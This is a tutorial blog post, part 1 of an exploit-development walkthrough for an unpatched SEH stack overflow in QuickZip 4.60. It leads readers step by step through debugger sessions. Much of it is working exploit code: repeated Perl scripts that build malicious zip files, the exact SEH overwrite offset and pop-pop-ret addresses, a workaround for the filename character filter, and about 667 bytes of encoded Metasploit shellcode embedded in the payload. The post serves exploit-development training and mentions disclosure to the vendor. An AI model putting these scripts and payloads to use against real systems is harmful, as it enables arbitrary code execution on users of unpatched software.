
Mar 7, 2010
QuickZip Stack BOF 0day: a box of chocolates
QuickZip stack overflow walkthrough part 1
![]() OffSec Team
OffSec Team
 A few days ago, one of my friends (mr_me) pointed me to an application that appeared to be acting somewhat “buggy” while processing “specifically” crafted zip files. After playing with the zip file structure for a while (thanks again, mr_me, for documenting the zip file structure), I found a way to make the application crash and overwrite a exception handler structure.
A few days ago, one of my friends (mr_me) pointed me to an application that appeared to be acting somewhat “buggy” while processing “specifically” crafted zip files. After playing with the zip file structure for a while (thanks again, mr_me, for documenting the zip file structure), I found a way to make the application crash and overwrite a exception handler structure.
In this article, I will explain the steps I took to build an exploit for this bug. All I’m asking from you, the reader, is to try not just to read this post and take my steps and decisions for granted. Read it, and think about what you see, and try to think about what you would do to fix a certain issue. Whenever a new problem arises, try to see if you can find the solution yourself before continuing to read.
In this post, I have placed a few markers. These markers indicate the moment when you should stop reading for a while and think about the current situation, the current questions and issues, and what YOU would do to overcome those issues.
This marker will look something like this :
=> This is a good time to take one step back
=> and think about how you would fix this
Please consider this post as a little exercise, not just as an explanation. If you take the time to think along (and try some things out yourself as we move forward), I promise you’ll have some fun with this one.
Remember : Exploiting is like a box of chocolates… :-)
The vulnerable application I am referring to is QuickZip 4.60.0.19. I have contacted the author about this bug (because I like the concept of responsible disclosure). The author replied to me that he will not fix this bug because he does not maintain this version anymore. He said he is working on version 5 (but this new version is has not been released yet). In other words, the latest available version is vulnerable… which means this is a free 0day and unpatched bug.
Environment & tools
My test environment is based on a VirtualBox instance of Windows XP SP3 Professional (English), fully patched, running a copy of QuickZip 4.60.0.19, Immunity Debugger, a copy of my pvefindaddr (PyCommand plugin for Immunity) and perl (I used ActiveState Perl 5.8). If you are trying out the steps in this document in another environment, some offsets may be different.
Tip : you can check if you have the latest version of pvefindaddr using the following command (inside Immunity Debugger, run at the command bar at the bottom of the debugger) :
!pvefindaddr update
Some “words of wisdom” before I begin : 99% of writing exploit is about using your brains, 1% is using tools. Keep that in mind. Although a number of scripts, plugins, etc will help you finding information faster, you really have to think about what you want to do first.
The bug
This is what I have discovered :
Create a cyclic “Metasploit” pattern of 4064 bytes. (You can do this directly from within Immunity using my pvefindaddr plugin. Simply run the following command :
!pvefindaddr pattern_create 4064
(Open file mspattern.txt in the Immunity Debugger program folder and copy the pattern.)
Paste the pattern in the following perl script (see “my $payload=”):
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00".
"x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14".
"x00x00x00x00x00xB7xACxCEx34x00x00x00" .
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory,
# relative to start of archive
"x00x00";
my $payload ="paste your 4064 byte metasploit pattern here";
$payload = $payload.".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Create the zip file :
C:sploitsquickzip>perl zipboom.pl
Size : 4068
Removing old corelanboom.zip file
Could Not Find C:sploitsquickzipcorelanboom.zip
Creating new corelanboom.zip file
C:sploitsquickzip>
Trigger the overflow:
Open QuickZip and attach Immunity Debugger to it. Let quickzip run.
From within QuickZip, open the corelanboom.zip file

Double-click on the filename (in the right hand pane)
The application crashes, and we see the following things in the debugger :
Registers :

Exception Message and SEH chain :

At first sight, there’s not much we can do with this. It’s a crash. A lame local denial of service. EIP is not overwritten, the SEH chain does not contain references to our cyclic pattern, none of the general purpose registers have been overwritten with our pattern, or even point to the pattern…
Some of you may decide to give up and move to another bug, and classify this one as “non exploitable”.
=> This is a good time to take one step back
=> and think about it. Would you have stopped now ? If not, what would you do ?
Ask yourself the question: If you would have encountered this crash for the first time, and this is what you see… would you have, honestly, continued the search, or would you have given up ?
The truth is : It doesn’t really matter. I just want to avoid that you just read this post without taking the time to stop and think about certain steps.
My approach to issues like this is : It’s not about the exploit, it’s about the bug. Clearly there has gone something wrong when the application processed my evil zip file. That’s a bug. And it may not be the only bug.
Building an exploit for this may or may not have real value… but it’s a good exercise.
So, in case you’re still wondering… I obviously continued the search… I tried harder and that usually pays off.
Despite the fact that the SEH chain is not overwritten… you can still pass the exception to the application (press Shift+F9 in Immunity), and see what happens :

Usually, the application will just die and that’s it. But this time, instead of closing the application, another exception handler kicked in. And this one seems to contain a value that looks like to part of a metasploit pattern. Furthermore, some registers appear to point at the Metasploit pattern as well.
Time to bring out our exploiting swiss army knife : pvefindaddr
At crash time, run
!pvefindaddr suggest
This will perform some research about the crash and provide a report like the one below :

Because we used a cyclic pattern, the pvefindaddr plugin has been able to get some valuable information :
- Memory addresses that point at the begin of the cyclic pattern,
- Registers that point at our buffer,
- The fact that a SEH record was overwritten,
- The offset to overwriting SEH
Nice. The output above indicates that the SEH record is overwritten after 297 bytes, so let’s validate and verify that this is correct :
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
#this is the length of the filename I will create inside the zip
my $size=4064;
#hit next SEH after 297 bytes
my $junk = "x41" x 297;
# nseh
my $nseh="BBBB";
# SE Handler
my $seh="CCCC";
my $payload = $junk.$nseh.$seh;
# fill up to 4064 bytes and add .txt file extension
my $rest = "D" x ($size - length($payload));
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Trigger the crash, pass the exception to the application and look at the SEH chain :

Ah – nice! That’s exactly what we expected. So it should only take me a few more minutes to turn this into an arbitrary code execution exploit.
Note : on physical machines or other virtualization platforms, the offset may be different. Try using 294 bytes before nseh, or try 300 bytes.
Pass the exception to the application again :

How much time would you need to build a working exploit for this one ? We own EIP, and we see pointers to our payload on the stack.
10 minutes ? 5 minutes ?
Build SEH exploit – 5 minutes of work
If you are familiar with SEH based exploits, you already know that there are 2 ways to approach this kind of exploits. You can try to find a pop pop ret pointer in a dll that is not compiled with safeseh (application dll’s or – if you don’t have any other option, an OS dll), or use a ppr pointer from the application itself, assuming that the application binary is not safeseh compiled. The latter will increase the reliability of the exploit across multiple versions of the Windows operating system, (but you may have to deal with a null byte).
I strongly recommend you to try to build this exploit yourself. Try to use a pop pop ret address from quickzip.exe and see how far you get.
If you are ready to give up, come back here.
=> Try to build the exploit yourself. Don’t use this post as a cheatsheet !
Did your exploit work ?
Ok, since you are reading this, you either have found a way to build the exploit yourself, or you gave up and decided to follow the story-line below
The fist thing that you probably did (and should do) is find a pointer to a “pop pop ret” address inside quickzip.exe (if it’s not safeseh protected.)
Start by figuring out what modules are safeseh protected and which ones aren’t. You can use the !pvefindaddr nosafeseh command :
Log data
Address Message
0BADF00D
0BADF00D
0BADF00D **************************************
0BADF00D Getting safeseh table - please wait...
0BADF00D **************************************
0BADF00D
0BADF00D
0BADF00D [nosafeseh] Getting safeseh status for loaded modules :
0BADF00D Safeseh unprotected modules :
0BADF00D * 0x00400000 - 0x00836000 : QuickZip.exe
0BADF00D * 0x77b20000 - 0x77b32000 : MSASN1.dll
0BADF00D * 0x75150000 - 0x75163000 : cabinet.dll
0BADF00D * 0x73dc0000 - 0x73dc3000 : LZ32.DLL
0BADF00D * 0x73ee0000 - 0x73ee4000 : Ksuser.dll
0BADF00D * 0x736b0000 - 0x736b7000 : Msdmo.dll
0BADF00D * 0x76b20000 - 0x76b31000 : ATL.DLL
0BADF00D * 0x77050000 - 0x77115000 : COMRes.dll
0BADF00D * 0x76780000 - 0x76789000 : SHFOLDER.dll
0BADF00D * 0x6d7e0000 - 0x6d7f2000 : D3DXOF.DLL
0BADF00D
0BADF00D
That looks good – QuickZip.exe is not safeseh protected.
Now search for all valid pop pop return pointers, using the following command : !pvefindaddr p
(This command will search in all non-safeseh compiled modules and will produce all possible pop pop ret combinates. This will take a while, and the list may be too large to fit in the Log Windows screen, but all output will be written to a file called ppr.txt, which can be found in the Immunity Debugger program folder).

8227 addresses. Plenty of choice. The first entry in the ppr.txt file should do : 0x0040DB2C, so that is the address we will use to overwrite the SE Handler with :

At next SEH (when using a SE Handler address that starts with a null byte), we usually will put some code to jump back. After all, the null byte would acts as a string terminator and it does not make sense to put something after the SE Handler address (after all, you would not be able to jump to it anyway, right ?)
Typically, in a scenario like this, we want to do a short jump back… this jumpback opcode looks like this :xebxf0xffxff (so basically, jump back 10 bytes)
Our exploit payload structure would look something like this :
“A” x 297 + jumpback code + pointer to pop pop ret + more junk (to fill up to 4068 bytes)
=> This is a good time to take one step back
=> and think about how you would have approached this
Does all of this still make sense ?
Question : Would you have considered adding more junk after the null byte pointer to pop pop ret ? Or would you have assumed that the null byte will acts as a string terminator and that it has no purpose to add more stuff after the address ? After all, we will be writing a binary file (zip file), not just a text file… so *maybe* the null byte in the pointer address won’t cause any issues…
Let’s find out. Let’s see if our pop pop ret works, and if we have issues with our null byte address :
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
#this is the length of the filename I will create inside the zip
my $size=4064;
#hit next SEH after 297 bytes
my $junk = "x41" x 297;
# nseh : jump back 10 bytes
my $nseh="xebxf0xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040DB2C);
my $payload = $junk.$nseh.$seh;
# fill up to 4064 bytes and add .txt file extension
my $rest = "D" x ($size - length($payload));
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Trigger the crash and look at SEH chain (and the SE structure on the stack)

Ok, what do we see here ?
– the SEH chain looks entirely different that what we had expected: next SEH contains A0A03D64 and SE Handler contains 0040A62C
– no trace of D’s (null byte terminator did do it’s job so it seems)
=> This is a good time to take one step back
=> and think about possible reasons why this has happened
Damn ! 5 minutes of work and we are in trouble.
Hmmm – ok, that’s not what we had expected. We clearly see that our payload got corrupted or converted…
The jump back and pointer to pop pop ret both got mangled pretty bad… The offset to nSEH and SEH is still ok, but it looks like some kind of conversion happened before my buffer was pushed onto the stack.
The A’s that were put in the buffer (before overwriting the SEH record) are intact. The D’s (after the SE structure) are gone. But I don’t really care about that right now.
What happened to the nseh and seh addresses ? They got mangled. But why did they get mangled ?
Try to figure that out first, and then continue reading.
The payload we are using will be used to construct a filename inside the zip file. So if we are dealing with a filename, then it is very likely that we can only use characters that would be valid in a filename. That’s a character set limitation. After all, filenames only support some ascii characters (numbers, ascii characters…and some other characters… stuff that is accepted as a valid character in a filename). So that explains why our nseh and seh content got messed up.
The null byte in the SE Handler address is still there, so that one did not get mangled. The D’s (that were written in the payload after overwriting the SEH structure) are gone… But that’s ok… it’s what you had expected, right ? As long as we can get an access violation to trigger the SE Handler, we should be fine.
Open ppr.txt again and look for other ppr pointers that only contain hex values that would correspond with what I’ll call “filename compatible characters”.
Take for example 0x0040322B. 0x40 = @, 0x32 = 2, 0x2B = + => all characters that are valid in a filename.
Put this address in SE Handler, and let’s set nSEH back to BBBB for now. We just want to know if our ppr address works.
Change the 2 values in the perl script, create a new zip file, and trigger the crash again
my $nseh="BBBB";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
Ah yes. SE Handler looks fine now, so hurdle 1 is taken. But I’ll need to keep this “little character set limitation” in mind. It may cause some other issues along the way.
Let’s verify that the 4 bytes (BBBB) at nseh are still ok.
First, set a breakpoint at the pointer to pop pop ret :
bp 0x0040322B
Pass the exception to the application (Shift F9). This should invoke the handler and the breakpoint should be hit. If all goes well, we should see our pop pop ret instruction
Press F7 to step through the pop pop ret instructions, and verify that, when RET is executed, we land at our 4 B’s :
Nice.
This is what we have so far :
297 A’s + nseh (BBBB here) + seh. Again, there’s no trace of the D’s that were put in the payload after nseh and seh, but that’s ok for now.
Typically, when we encounter a situation similar to this one, we probably would want to do something like this :
nops + shellcode + nops + “far_jump_back_to_shellcode” + nseh (short jump back to “far_jump_back_to_shellcode”) + seh + junk
The question is : how can we do the short jump back if the jump back opcode should be “filename-compatible too” ? (limited character set).
Jumping back ?
Remember when we used xebxf0xffxff as jump back code ?… As you could see on the stack, it got converted/corrupted/whatever you want to call it, into x64x3dxA0xA0
How can we make the jump if the opcode to make the jump gets mangled?
=> This is a good time to take one step back
=> and think about it : What would you would do ?
This is what I did.
There are other ways to jump… You could try to use a “conditional jump” for example. You can read about it at the end of this post. Conditional jumps are jumps that are taken (or not taken) based on a condition. Deciding whether a jump is made or not, could be based upon the value of a register (say for example jump if eax or ecx are zero or not), or could be based upon the value of a flag and so on.
If you look at the list with conditional jump opcodes, we can find some instructions that use opcodes within the range of our character set : 72, 73, 74, 75 and so on.
Most (if not all) of the conditional jumps in the list at the end of this page (the list of opcodes that are “filename-compatible” are mostly making a jump based on flag status)
So we need to know the content of the flags right after the pop pop ret was executed. (set a breakpoint at the pop pop ret address, and then step through until right after the ret instruction is executed). When you look at the flags, you get this :
EAX 7C9032A8 ntdll.7C9032A8 ECX 0040322B QuickZip.0040322B EDX 0012F698 EBX 00000000 ESP 0012F5BC EBP 0012F5D0 ESI 00000000 EDI 00000000 EIP 0012FBFC C 0 ES 0023 32bit 0(FFFFFFFF) P 1 CS 001B 32bit 0(FFFFFFFF) A 0 SS 0023 32bit 0(FFFFFFFF) Z 1 DS 0023 32bit 0(FFFFFFFF) S 0 FS 003B 32bit 7FFDE000(FFF) T 0 GS 0000 NULL D 0 O 0 LastErr ERROR_FILENAME_EXCED_RANGE (000000CE) EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE) ST0 empty -??? FFFF 00000000 00000000 ST1 empty -??? FFFF 00000000 00000000 ST2 empty 18805024.000000000000 ST3 empty 18806104.000000000000 ST4 empty 18806776.000000000000 ST5 empty 18805024.000000000000 ST6 empty 18806104.000000000000 ST7 empty 18804712.000000000000 3 2 1 0 E S P U O Z D I FST 0020 Cond 0 0 0 0 Err 0 0 1 0 0 0 0 0 (GT) FCW 1377 Prec NEAR,64 Mask 1 1 0 1 1 1
CF = 0, PF = 1, AF = 0, ZF = 1 and so on. So based on the state of the flags, opcodes 0x73 (jump if ZF = 1) or 0x74 (jump if ZF = 1) would be good options.
Obviously, the jump opcode needs an offset…. an offset that would make a jump back.
The offset we tried to use earlier was 0xf0. After it was processed by the application, it became 3D.. and that’s not a jump back.. So we cannot do that.
=> This is a good time to take one step back
=> and think about it : What would you would do ?
This is what I did. I tried. I just started at 0xfe and went down (0xfd, 0xfc, 0xfa and so on). The initial plan was to to see if I could find a relation between the original value and the value it got converted into.
I could not find a direct relation, but I discovered that bytes such as 0xf1 get converted into bytes that would allow me to jump back. 0xf1, for example, gets converted to 0xB1, and that’s a jump back. In fact, it’s a jump back of 0x4D bytes (77 bytes). So if we put 0x73 0xf9 0xff 0xff at nseh, we will be able to perform a backward jump.
That’s ok, but it may be not far enough for shellcode, and it may be too far to place another far jump back, because we would loose 77 bytes (and we only have like 297 bytes to start with). On the other hand, we can already run some nice code with 77 bytes or with 220 bytes. So we have some options.
At the same time, it brings up the question about shellcode and size.
77 bytes, 220 bytes, 297 bytes… that’s great… but if you want to run some decent shellcode it will not be enough. Furthermore, we still need to think about the character set limitation.
Ok, we can jump back. What’s next ?
We basically have 3 remaining issues :
- we need to get shellcode that will survive the character set limitation
- we need to be able to find enough space to host the shellcode, or find shellcode that would be small enough and still do something useful
- we need to be able to jump to the shellcode
=> This is a good time to take one step back
=> and think about it : What would you would do ?
What was your first thought when you read the first issue ? “get shellcode that will be “filename-compatible”-proof ?” You thought about encoding it, right ?
You assumed that the shellcode needs to be encoded to survive the conversion… but perhaps you forgot two essentials things :
- the available space (297 bytes) would not be big enough to hold decent code – and if you will need to encode the shellcode, it would only grow bigger.
- you are not even sure if the memory location where these 297 bytes are hosted, is the only place where you can put your shellcode.
After all, we have written a large amount of D’s into the zip file. Ok, you may not see them on the stack (when the overflow occurs), but that does not mean it’s gone.
Don’t just assume things. Test. Try. Try harder if you don’t succeed straight away
Where can we put our shellcode ? And can we use shellcode > 297 bytes ?
So let’s find out if we have other options to put our shellcode. Instead of writing D’s after seh, we’ll use a Metasploit pattern.
We can use the 4064 byte metasploit pattern from earlier – we just have to truncate it so the total size of the payload would not be larger.
Code :
(paste your metasploit pattern in the $mspattern variable)
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
#this is the length of the filename I will create inside the zip
my $mspattern="paste your 4064 byte metasploit pattern here";
my $size=4064;
#hit next SEH after 297 bytes
my $junk = "x41" x 297;
# nseh : jump back # does not really matter yet
my $nseh="x73xf9xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
my $payload = $junk.$nseh.$seh;
# fill up to 4064 bytes and add .txt file extension
my $restsize = $size - length($payload);
# truncate metasploit pattern so total payload length will be 4064
my $rest = substr($mspattern,0,$restsize);
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
Create zip, trigger crash, get pop pop ret to execute, and you should land at the jump back
Now stop stepping through and run the following command in Immunity :
!pvefindaddr findmsp
This will search all process memory for metasploit pattern. So, in other words, if it can find the metasploit pattern, it means that it got loaded by quickzip and that also means that we may be able to take advantage of that.
Result :
Cool – we can find the metasploit pattern in memory (heap). So that means that we are not limited to the 297 bytes at the beginning of the payload.
If that happens, we may have to use an egg hunter to get to the shellcode location, but we’ll get to that in a minute.
First, we need to check if that location is also subject to our character set limitation. The metasploit pattern uses filename-compatible characters already, so we need something else to test. We can do this by generating some real shellcode, writing it into the zip file (instead of the metasploit pattern), and writing it to a separate file at the same time. That setup will allow us to use another feature of the pvefindaddr plugin.
Generate some shellcode (and do some basic alphanum encoding on it, just to be sure):
root@bt4:/pentest/exploits/framework3# ./msfpayload windows/messagebox TITLE=Corelan TEXT="Corelan says hi to all Offsec Blog Visitors" R | ./msfencode -e x86/alpha_upper -t perl [*] x86/alpha_upper succeeded with size 667 (iteration=1) my $buf = "x89xe7xd9xe5xd9x77xf4x58x50x59x49x49x49x49" . "x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" . "x58x34x41x50x30x41x33x48x48x30x41x30x30x41" . "x42x41x41x42x54x41x41x51x32x41x42x32x42x42" . "x30x42x42x58x50x38x41x43x4ax4ax49x49x49x4a" . "x4bx4dx4bx49x49x43x44x51x34x4ax54x50x31x48" . "x52x4ex52x42x5ax46x51x49x59x42x44x4cx4bx42" . "x51x46x50x4cx4bx43x46x44x4cx4cx4bx43x46x45" . "x4cx4cx4bx47x36x43x38x4cx4bx43x4ex51x30x4c" . "x4bx46x56x50x38x50x4fx42x38x43x45x4cx33x46" . "x39x43x31x48x51x4bx4fx4bx51x43x50x4cx4bx42" . "x4cx51x34x47x54x4cx4bx50x45x47x4cx4cx4bx46" . "x34x45x55x44x38x45x51x4ax4ax4cx4bx51x5ax44" . "x58x4cx4bx50x5ax47x50x43x31x4ax4bx4bx53x47" . "x47x51x59x4cx4bx50x34x4cx4bx43x31x4ax4ex46" . "x51x4bx4fx46x51x4fx30x4bx4cx4ex4cx4bx34x49" . "x50x44x34x44x4ax4fx31x48x4fx44x4dx43x31x49" . "x57x4bx59x4ax51x4bx4fx4bx4fx4bx4fx47x4bx43" . "x4cx47x54x51x38x43x45x49x4ex4cx4bx51x4ax46" . "x44x43x31x4ax4bx42x46x4cx4bx44x4cx50x4bx4c" . "x4bx51x4ax45x4cx43x31x4ax4bx4cx4bx44x44x4c" . "x4bx43x31x4bx58x4bx39x47x34x46x44x45x4cx43" . "x51x4fx33x48x32x43x38x46x49x4ex34x4cx49x4d" . "x35x4cx49x49x52x42x48x4cx4ex50x4ex44x4ex4a" . "x4cx51x42x4dx38x4dx4cx4bx4fx4bx4fx4bx4fx4b" . "x39x50x45x43x34x4fx4bx43x4ex48x58x4bx52x42" . "x53x4dx57x45x4cx46x44x51x42x4dx38x4cx4bx4b" . "x4fx4bx4fx4bx4fx4cx49x51x55x43x38x43x58x42" . "x4cx42x4cx47x50x4bx4fx43x58x46x53x50x32x46" . "x4ex43x54x45x38x44x35x43x43x43x55x44x32x4d" . "x58x51x4cx46x44x44x4ax4bx39x4dx36x46x36x4b" . "x4fx50x55x45x54x4dx59x48x42x50x50x4fx4bx4f" . "x58x4ex42x50x4dx4fx4cx4bx37x45x4cx51x34x50" . "x52x4dx38x51x4ex4bx4fx4bx4fx4bx4fx42x48x42" . "x4cx43x51x42x4ex50x58x42x48x51x53x42x4fx44" . "x32x45x35x50x31x49x4bx4cx48x51x4cx51x34x43" . "x37x4cx49x4ax43x43x58x42x4fx44x32x43x43x50" . "x58x42x48x42x49x43x43x42x49x44x34x42x48x42" . "x4fx42x47x51x30x51x46x45x38x45x33x47x50x51" . "x52x42x4cx45x38x42x46x45x36x44x33x45x35x45" . "x38x42x4cx42x4cx47x50x50x4fx43x58x44x34x42" . "x4fx47x50x45x31x45x38x51x30x43x58x45x39x47" . "x50x43x58x43x43x45x31x42x59x43x43x42x48x42" . "x4cx43x51x42x4ex47x50x43x58x50x43x42x4fx44" . "x32x42x45x50x31x49x59x4bx38x50x4cx51x34x46" . "x4bx4cx49x4bx51x46x51x49x42x46x32x46x33x46" . "x31x51x42x4bx4fx4ex30x46x51x4fx30x46x30x4b" . "x4fx46x35x44x48x45x5ax41x41";
Tip : want to try the messagebox metasploit payload yourself ? You can get a copy of this module here (link can be found at end of page)
Change the perl code to write the shellcode to the buffer after overwriting SE, and add some junk before and after (just to be sure). Write the shellcode to a separate file too. Code will look like this :
# Author : corelanc0d3r
# http://www.corelan.be:8800
# March 2010
my $filename="corelanboom.zip";
my $ldf_header = "x50x4Bx03x04x14x00x00x00x00x00".
"xB7xACxCEx34x00x00x00x00x00x00x00x00x00x00x00" .
"xe4x0f" .# file size
"x00x00x00";
my $cdf_header = "x50x4Bx01x02x14x00x14x00x00x00".
"x00x00xB7xACxCEx34x00x00x00".
"x00x00x00x00x00x00x00x00x00".
"xe4x0f". # file size
"x00x00x00x00x00x00x01x00".
"x24x00x00x00x00x00x00x00";
my $eofcdf_header = "x50x4Bx05x06x00x00x00x00x01x00x01x00".
"x12x10x00x00". # Size of central directory (bytes)
"x02x10x00x00". # Offset of start of central directory, relative to
# start of archive
"x00x00";
my $shellcode = "x89xe7xd9xe5xd9x77xf4x58x50x59x49x49x49x49" .
"x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" .
"x58x34x41x50x30x41x33x48x48x30x41x30x30x41" .
"x42x41x41x42x54x41x41x51x32x41x42x32x42x42" .
"x30x42x42x58x50x38x41x43x4ax4ax49x49x49x4a" .
"x4bx4dx4bx49x49x43x44x51x34x4ax54x50x31x48" .
"x52x4ex52x42x5ax46x51x49x59x42x44x4cx4bx42" .
"x51x46x50x4cx4bx43x46x44x4cx4cx4bx43x46x45" .
"x4cx4cx4bx47x36x43x38x4cx4bx43x4ex51x30x4c" .
"x4bx46x56x50x38x50x4fx42x38x43x45x4cx33x46" .
"x39x43x31x48x51x4bx4fx4bx51x43x50x4cx4bx42" .
"x4cx51x34x47x54x4cx4bx50x45x47x4cx4cx4bx46" .
"x34x45x55x44x38x45x51x4ax4ax4cx4bx51x5ax44" .
"x58x4cx4bx50x5ax47x50x43x31x4ax4bx4bx53x47" .
"x47x51x59x4cx4bx50x34x4cx4bx43x31x4ax4ex46" .
"x51x4bx4fx46x51x4fx30x4bx4cx4ex4cx4bx34x49" .
"x50x44x34x44x4ax4fx31x48x4fx44x4dx43x31x49" .
"x57x4bx59x4ax51x4bx4fx4bx4fx4bx4fx47x4bx43" .
"x4cx47x54x51x38x43x45x49x4ex4cx4bx51x4ax46" .
"x44x43x31x4ax4bx42x46x4cx4bx44x4cx50x4bx4c" .
"x4bx51x4ax45x4cx43x31x4ax4bx4cx4bx44x44x4c" .
"x4bx43x31x4bx58x4bx39x47x34x46x44x45x4cx43" .
"x51x4fx33x48x32x43x38x46x49x4ex34x4cx49x4d" .
"x35x4cx49x49x52x42x48x4cx4ex50x4ex44x4ex4a" .
"x4cx51x42x4dx38x4dx4cx4bx4fx4bx4fx4bx4fx4b" .
"x39x50x45x43x34x4fx4bx43x4ex48x58x4bx52x42" .
"x53x4dx57x45x4cx46x44x51x42x4dx38x4cx4bx4b" .
"x4fx4bx4fx4bx4fx4cx49x51x55x43x38x43x58x42" .
"x4cx42x4cx47x50x4bx4fx43x58x46x53x50x32x46" .
"x4ex43x54x45x38x44x35x43x43x43x55x44x32x4d" .
"x58x51x4cx46x44x44x4ax4bx39x4dx36x46x36x4b" .
"x4fx50x55x45x54x4dx59x48x42x50x50x4fx4bx4f" .
"x58x4ex42x50x4dx4fx4cx4bx37x45x4cx51x34x50" .
"x52x4dx38x51x4ex4bx4fx4bx4fx4bx4fx42x48x42" .
"x4cx43x51x42x4ex50x58x42x48x51x53x42x4fx44" .
"x32x45x35x50x31x49x4bx4cx48x51x4cx51x34x43" .
"x37x4cx49x4ax43x43x58x42x4fx44x32x43x43x50" .
"x58x42x48x42x49x43x43x42x49x44x34x42x48x42" .
"x4fx42x47x51x30x51x46x45x38x45x33x47x50x51" .
"x52x42x4cx45x38x42x46x45x36x44x33x45x35x45" .
"x38x42x4cx42x4cx47x50x50x4fx43x58x44x34x42" .
"x4fx47x50x45x31x45x38x51x30x43x58x45x39x47" .
"x50x43x58x43x43x45x31x42x59x43x43x42x48x42" .
"x4cx43x51x42x4ex47x50x43x58x50x43x42x4fx44" .
"x32x42x45x50x31x49x59x4bx38x50x4cx51x34x46" .
"x4bx4cx49x4bx51x46x51x49x42x46x32x46x33x46" .
"x31x51x42x4bx4fx4ex30x46x51x4fx30x46x30x4b" .
"x4fx46x35x44x48x45x5ax41x41";
my $size=4064;
#hit next SEH after 297 bytes
my $junk = "x41" x 297;
# nseh : jump back 10 bytes
my $nseh="x73xf9xffxff";
# SE Handler : ppr from quickzip.exe :
my $seh=pack('V',0x0040322B);
#add some nops. A (0x41 will act as nop)
my $nops = "A" x 30;
#write the shellcode after the nops
my $payload = $junk.$nseh.$seh.$nops.$shellcode;
# fill up to 4064 bytes and add .txt file extension
my $restsize = $size - length($payload);
my $rest = "D" x $restsize;
$payload = $payload . $rest. ".txt";
print "Size : " . length($payload)."n";
print "Removing old $filename filen";
system("del $filename");
print "Creating new $filename filen";
open(FILE, ">$filename");
print FILE $ldf_header . $payload . $cdf_header . $payload . $eofcdf_header;
close(FILE);
# now also write shellcode to separate file
open(FILE,">c:\shellcode.bin");
print FILE $shellcode;
close(FILE);
Create zip file again, trigger crash, set breakpoint at pop pop ret, step through (to get pop pop ret to execute), and then stop right before the jump back is made (at nseh).
Now run the following command :
!pvefindaddr compare c:shellcode.bin
This will do 2 things :
- it will locate all instances of the shellcode in process memory (stack + heap)
- it will compare the instances in memory with the original shellcode (the one that was written to shellcode.bin in our example) and see if there are any differences.
Based on our test with the metasploit pattern, we should find 2 instances in memory. And if some kind of characterset conversion/corruption took place, then you will see that too.
Output :
Ok – that’s looks promising! Our shellcode can be found in memory (even though it was positioned in our buffer after a null byte), and it did not get corrupted. Furthermore, this code was 667 bytes, so we are not limited to 297 bytes anymore either. This means that – if we can jump to it (or get an egg hunter find it), we win.
